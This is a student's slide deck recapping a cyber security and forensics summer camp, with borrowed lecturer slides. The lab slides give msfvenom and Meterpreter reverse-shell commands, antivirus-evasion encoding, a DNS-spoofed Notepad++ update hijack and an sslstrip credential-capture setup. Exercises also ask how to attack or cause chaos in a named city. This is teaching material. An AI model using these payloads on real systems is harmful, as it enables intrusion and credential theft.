Slide 1
Cyber Security and Forensics
During the summer break, some of the student made a trip over to ESIA in france.
This was for a Cyber Security Course
This consisted of three days over overview and training and then
a real life test of what we had learned.
Here is a brief overview of some of the days we had in france and what you can
expect from cyber security at Salford university and beyond.

Slide 2
DAY 1
Day 1 was getting to know each other and what we are to expect from the trip. Additionally we were given files, VMs, notes for the rest of the week.
A lecturer from the Dutch university, Michael Gilhespy m.gilhespy@hva.nl gave an overview of rights escalation.
This involved with physical access to the machine, finding access from a standard windows user and then becoming an admin silently.
The whole class had a shared online space to share ideas, tries and success.
The Dutch students came from a wide variety of background and immediately it was evident that they had good knowledge of this subject.
Although this was a little intimidating, all the student were friendly and this put us at ease.
It was a great learning exercise to see these people using known exploits in the windows system to gain access.

Slide 3

DAY 1
This is my day one notes
It is filled with terms that I had never heard of.
I will try to explain some

Slide 4
DAY 1
STICKY KEYS METHOD
This was a term immediately throw up
Some may of heard of sticky keys?
it is in windows as an accessibility helper (Hold Shift or press it 5 times)
This can be exploited in windows to gain higher rights
VERY QUICK OVERVIEW
Crash windows on start
eventually you can repair
You will get a CMD screen
Edit the sticky exe
This will now give access to CMD at all times
There are many routes to edit your rights

Slide 5
DAY 1
POWER SHELL EXPLOITS
Some of you will be familiar with power shell in windows
There are scripts that will give higher rights to run exploits
USING MIMICATS
A number of way to remove the admin but the assignment
was to make to one wiser!!
So finding the local user and then the system admin was an
idea by cracking the hash codes.

Slide 6
DAY 1
A lot more was shown on the first day and further penetration of system.
Michael had a number of technical issues that are believed to be from the virtual images used.
We are to acquire a full set of instructions when he has written them with solutions to the technical issues.
We later were invited to return to the uni in the evening.
We were then taken to a local brewery with free beer ☺
We were also given our groups for the Thursday challenge
The dutch students were classes as forensic experts and so one was allocated to each team and paired with a Salford student as we had no cyber security experience.
Team were between 6-8 strong.

Slide 7
DAY 2
Ali Dehghantanha a Salford lecturer took us on this day.
Ali was very charming and involving to watch. He filled us with lots of real life storys etc
Included here are some of Dr Deghantanhas slides (I wont cover all)
Just to say, we were enlightened with how you should look at threats, exploit threats, protect yourself and take advantage.
This was real Mr Robot ideals
A number of peoples course choice was made this day.
Ultimately we covered
surveillance
CTI Types
and got our hands dirty
SSL man in the middle
Placing malicious packages on others PC
Hiding packages from virus checkers
ADD THAT TONIGHT WAS PAINT BALL NIGHT – SO MUCH FUN

Slide 8
Tactical Cyber Threat
Intelligence
BORROWED
Ali Dehghantanha (Ph.D, CISM, CCFP, CISSP, GXPN, GREM)
University of Salford- Greater Manchester- United Kingdom
Web: www.AliD.info
Email: AliD@AliD.info , A.Dehghantanha@salford.ac.uk

Slide 9
Again more info from a different view
More info on setup
BORROWED
BORROWED
BORROWED
What can YOU see here that is of interest
Where the cams point
Systems/OS used
Numbers
Free Laptop and are allowed
Dress Code
Site layout
………….
System info
Types of hardware
System info
Types of hardware
FULL NETWORK SET UP WITH IPs
International Security and Defense Systems (ISDS), BriefCam, the EROS-B satellite and SayVU are cyber security contractors for the game.
Google: rio olympics scada ext:pdf

Slide 10
BORROWED
Detecting Personas!

Slide 11
Detecting Personas!
Refer to Dell Secure report about Iranian hackers who used fake personas in LinkedIn:
– https://www.secureworks.com/research/suspected-iran-based- hacker-group-creates-network-of-fake-linkedin-profiles
What intrusions were detected?
What are detected compromises?
What/who were their targets?
How many personas were created?
What is the link between these personas?
What was their pivoting technique?
BORROWED

Slide 12
CTI Types
BORROWED
https://www.optiv.com/blog/the-3-pillars-of-intelligence-shaping-policy https://www.surfwatchlabs.com/why-surfwatch-threat-intelligence

Slide 13
Government, Organizations, Companies and CTI
Private companies are the main engine for collection and analysis of CTI feeds
Public organizations usually learn a lot in partnering with private companies and can benefit from shared feeds
Government may validate intelligence and use them for
national defense and counter intelligence activities!
A loop of feed collection, sharing and actions between all parties!
However, don’t forget to:
sanitize or anonymize feeds when sharing!
Always build your own intelligence based on your own feeds!
Analyze shared feeds before deploying on your organization
BORROWED

Slide 14
BORROWED
Vulnerable Shiraz

Slide 15
Vulnerable Shiraz!
Let’s research about Shiraz attack surface:
Search for Shiraz in www.shodan.io
What vulnerable systems you can find?
Can you suggest a method to disrupt Shiraz Internet?
If you want to attack Shiraz which companies are on top of your list?
If you want to attack Shiraz and cause chaos what would you
target?
Compare Shiraz and Manchester attack surface, what are your observations?
How difficult/easy it is to take remedial actions?
BORROWED

Slide 16
BORROWED
Detecting Attack Surface

Slide 17
Detecting Attack Surface
In this exercise we are going to detect Cisco home page (cisco.com) attack surface – the main question to answer is what are publicly routable IP addresses which are associated with cisco.com?!
How will you approach this challenge?
What is the best starting point?
How are you pivoting to more intelligence?
What are possible options for Cisco to limit your activities?
Is it possible for Cisco to detect you as an adversary at this
stage?
BORROWED

Slide 18
Weaponization
Building the warhead!
Detonating target system:
Build the malicious code
Package the code to avoid detection
Wrap the code in proper payload
Most offensive part of attack
Involve a lawyer at this stage to avoid any legal implications later on
Adversaries often have their own specific technique for embedding warhead which is a way to detect and trace them!
BORROWED

Slide 19
Delivery
Building the flight system and engine!
Sending payload to the target
Protocol based
http, smtp, ftp, https, dns,..
Media-based
USB, media card, CD/DVD,...
Best point to detect attackers before getting access to
their target machines
Smart cyber deception techniques are utilized at this stage!
Consider legal and technical consequences of weak deception!
Get executives acceptance of risks for types and level
of deception beforehand!
BORROWED

Slide 20
Exploitation
When warhead hits the target!
Main exploitation techniques are:
Known vulnerabilities (CVE) exploitation: look at ShellShock
(CVE-2014-6271) and Heartbleed (CVE-2014-0160)
Zero-day exploitation: most fancy but the least used technique!
Users are often having what APT actors are looking for
Limited durability
Need very strong reason to deploy a 0-day
Human exploitation
An always available 0-day!
This is the second best point to detect attackers!
Missing adversaries in this stage would make detection very difficult later on!
BORROWED

Slide 21
BORROWED
Weaponization, Delivery and Exploitation in
Practice

Slide 22
Weaponization, Delivery and Exploitation in Practice!
In this exercise we are going to build a malicious executable that makes a reverse https connection back to the attacker machine (basic Weaponization)
We then send the link of web server hosting the file to targets (delivery)
When target runs the file (exploitation) we will receive a https connection
We will utilize Meterpreter to conduct some actions (actions on intent) as we have no plan for installation of our tools on the target or setting up a command and control mechanism!
We will encode our executable and wrap it in a benign executable to reduce detection rate (further Weaponization)
BORROWED

Slide 23
Basic Weaponization and Delivery
On your Kali (IP address of 192.168.248.130 ):
root@kali:~# msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.248.130 LPORT=443 -f exe >
/var/www/html/reverse_https.exe
root@kali:~# service apache2 start
On Kali:
root@kali:~# service postgresql start root@kali:~# msfconsole
–msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.248.130
–msf exploit(handler) > set LPORT 443
–msf exploit(handler) > exploit
Run Wireshark on Kali!
On Windows 7 victim machine
– Surf and download: http://192.168.248.130/reverse_https.exe
BORROWED

Slide 24
Exploitations and Actions on Target
On Windows 7 victim machine run reverse_https.exe
On Kali you should receive a reverse meterpreter
connection!
Do some actions on target:
meterpreter > getuid
meterpreter > getprivs
meterpreter > ps
meterpreter > migrate 1392 (any System privilege process or a more consistent process such as Explorer.exe)
meterpreter > getuid
BORROWED

Slide 25
Further Weaponization
Encode your executable on Kali (192.168.32.1369):
– root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b ‘\x00’ LHOST=192.168.32.136 LPORT=443 -f exe >
/var/www/html/Encoded_Reverse_Https.exe
Compare detection rate of your files on VirusTotal!
Check: https://www.christophertruncer.com/veil-a-payload- generator-to-bypass-antivirus/
BORROWED

Slide 26
Installation
Make yourself at home ☺
Persistence and invocation
Copying files, changing registry, …
Dropping next stages of attack and removing footprints
Detecting attacker would be very difficult from this
point onward!
BORROWED
Source: https://www.sans.org/reading-room/whitepapers/malicious/detailed-analysis-advanced-persistent-threat-malware-33814

Slide 27
BORROWED
Installation - Evilgrade

Slide 28
Installation - Evilgrade
A common method for attackers to get persistence on your network is to inject their files during upgrade of existing tools.
In this lab we are using Notepad++ update request to deliver Meterpreter.
• In Kali (192.168.248.134):
# echo "notepad-plus.sourceforge.net A 192.168.248.134" >> /etc/ettercap/etter.dns
# ettercap -TqM arp:remote
Press P to see list of plugins
Plugin name (0 to quit): dns_spoof
•
BORROWED

Slide 29
Installation - Evilgrade
In Kali (192.168.248.134) in a new terminal:
# cd /usr/share/isr-evilgrade/agent/
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.248.134 LPORT=8080 -f exe --platform windows > agent.exe
# service postgresql start
# msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 8080
msf exploit(handler) > set LHOST 192.168.248.132
msf exploit(handler) > exploit
BORROWED

Slide 30
Installation - Evilgrade
In a new terminal in Kali:
# cd /usr/bin
# ./evilgrade
evilgrade>start
On Windows victim install an older version of
Notepad++ (npp.5.8.Installer)
Run Notepad++ and in the Help menu select Update Notepad++
You should receive a meterpreter shell back in Kali!
meterpreter> sysinfo
meterpreter> shell
BORROWED

Slide 31
Command & Control (C2)
Providing remote access and ex-filtrating information
Look for known C2 files hash, traffic pattern, out of norm protocols or any other out of norm network activity for detection!
C2 clients are usually beaconing for their servers so answered or unanswered beacons could reveal their existence
C2 servers are usually establishing interactive connections with clients and receive or drop contents
BORROWED

Slide 32
Actions on Objectives
Using compromised user(s) privilege and normal tools to access and exfilterating sensitive information
Behavioral intrusion detection techniques are effective in this stage:
Accessing, copying, or sending unusual number of files
in a short period
Having a profile of normal user behavior is important for attack detection at this stage!
Other security solutions such as end-point security products, anti-exploitation, etc. are of little use at this stage!
BORROWED

Slide 33
BORROWED
Actions on Objectives- SSLStip

Slide 34
Actions on Objectives- SSLStip
Reading SSL transferred credentials is an important objective for many attackers.
In this lab we try to strip a SSL connection to find
user credentials!
• On Kali (192.168.248.134)
# echo "1" > /proc/sys/net/ipv4/ip_forward
# iptables -t nat -A PREROUTING -p tcp --destination-port 80 - j REDIRECT --to-port 8080
# iptables -t nat –L
# sslstrip -a -l 8080 -k
On Kali (192.168.248.134) in a new terminal
# ettercap -TqM arp:remote
On Kali (192.168.248.134) in a new terminal
# tail -f sslstrip.log
BORROWED

Slide 35
Lab – Actions on Objectives- SSLStrip
On Windows machine, surf to Microsoft account authentication page (i.e. http://www.microsoft.com/en-gb/account/) and enter a dummy username and password
You should be able to see username and password
in sslstrip.log file
BORROWED

Slide 36
DAY 3
Nicolas Bodin
a French expert in information hiding.
We were give examples of Steganography and Steganalysis
Included here are some of Nicolas’ slides (I wont cover all)

Slide 37
Security Summer Camp Information Hiding
BORROWED
Nicolas Bodin
July 2017

Slide 38
1. Introduction A. Introduction
Steganography
Bringing more security to cryptography Hiding a communication
Steganalysis
Detection of the communication
Study of the statistical properties of the medium Train / Test with supervised learning
BORROWED
Steganography VS Cryptography
Make invisible VS Make incomprehensible Unknown VS Commonly used
Loose when detected VS Loose when retrieved Spies ? VS anyone ?

Slide 39
1. Introduction
A. Introduction
Examples : Steganography
Cover Image
Stego Image
BORROWED

Slide 40
1. Introduction
A. Introduction
Examples : Watermark
BORROWED

Slide 41

DAY 3
This image uses a very basic hiding technique
Open up notepad
……

Slide 42
DAY 3
Information can be hid in many ways.

Slide 43


DAY 3

Slide 44
2. Steganography
A. Definitions
Prisoners’ Problem
Escape Plan
Escape Plan
BORROWED
Alice
Bob
Insertion
Extraction
?
?
?
Warden

Slide 45
2. Steganography
A. Definitions
History
Brief History
stego = secret graphein = writing
1st appear of cryto : Caesar (50 years BC)
1st appear of stegano : Herodotos (450 years BC) 1499 : Steganographia (Johannes Trithemius) lemon ink, micro point, hiden messages . . .
BORROWED
Nowadays
massive use of cryptology : mails, payment, bank . . . steganography unknown (terrorists ?)

Slide 46
2. Steganography
A. Definitions
Definitions
Cover medium
Insertion
Plaintext
Encryption
Cipher text
BORROWED
ALICE
Crytpo key
BOB
Stegano key
Stego image
Plaintext
Decryption
Cipher text
Extraction
11 / 49

Slide 47
2. Steganography
B. Insertion type
Cover modification : Data types
Image
Uncompressed (BMP, RAW, PNG, GIF) or Compressed (JPEG)
BORROWED
Sound
Uncompressed (WAV, PCM) or compressed (MP3, WMA, Ogg)
Video
Compressed (M-JPEG, MPEG, DivX . . .)
Others
Documents (text, PDF), Web pages (source code), Programs . . .

Slide 48
2. Steganography
C. Hiding in images
BORROWED
16 / 49

Slide 49
2. Steganography
C. Hiding in images
Definition
An image is a set of pixels : I = {p₁, p₂, . . . , p_{n}}.
Each pixels may comprise one or more values : p_{i} = {R_{i} , G_{i} , B_{i} }.
BORROWED
Format
Magic Number Header (+ Palette) Pixels
Data Hiding
Comments
Pixels modification Palette modification
16 / 49

Slide 50
2. Steganography
C. Hiding in images
Classic data hiding : LSB replacing
Message to insert : 011010110
BORROWED
10010110 | 10010111 | 10011000
10010011 | 10010111 | 10011001
10010010 | 10010111 | 10011000
Table –9 pixels of a grayscale image
17 / 49

Slide 51
2. Steganography
C. Hiding in images
Classic data hiding : LSB replacing
Message to insert : 011010110
BORROWED
10010110 | 10010111 | 10011001
10010010 | 10010111 | 10011000
10010011 | 10010111 | 10011000
Table –Stego-image
17 / 49

Slide 52
3. Steganalysis
B. Example
Cover histogram
30000
Cover image
25000
BORROWED
20000
15000
10000
5000
0
0
50
100
150
200
250

Slide 53
3. Steganalysis
B. Example
Effects of the insertion
30000
Stego image
25000
BORROWED
20000
15000
10000
5000
0
0
50
100
150
200
250

Slide 54
3. Steganalysis
B. Example
Effects of a really poor insertion
700
600
BORROWED
500
400
300
200
100
0
0
50
100
150
200
250

Slide 55


DAY 3
Prof Eric Filiol (filiol@esiea.fr)
He We have Erics Slides (I wont cover all)
Try a docx as a zip???? Hidden Text (meta still)
Printer dots Printed Date
Imprint in paper Edit Date
Draw a circle All still there

Slide 56
DAY 4
Day 4 was challenge day we were given a scenario from a case that needed cracking.
A company believed that a data breach had occurred.
Copies of a number of computers had been obtained and a record of the network traffic.
We were to prove whether or not a breach had occurred, who had perpetrated the crime (if one occurred), what, if anything, had been leaked/stolen, how this occurred.
A case report was then to be made with a presentation on day 5.
There was a lot in this case. Stego, network, hidden tracks, red herrings, encrypted files and data.
The teams split the tasks. We built a profile of the users and their activities.
I wont give the answers to the challenge as they are on going at other camps around the world.
All I will say is that it was very interesting, you will never look at the world the same way after one of these camps and you will never feel data safe again.
Tip (when someone says – the password isn’t difficult it just a very long password or a crazy long password – Listen)

Slide 57
DAY 5
Day 5 was presentation and judgment day
We had to present our finding and the case as we saw it.
There were a number of different presentation styles and you may think of a number of groups all making a presentation of the same case over and over would be boring…
NO
Some made it fun, some were serious and some had a differing take or information.
The judges met and it was decided who won, this being who had found the information, how the information was found, and the presentation.
We were all then presented will our certificates of participation plus a couple of freebies.
Good bye lunch was served and people said their goodbyes.
Thank you for listening…

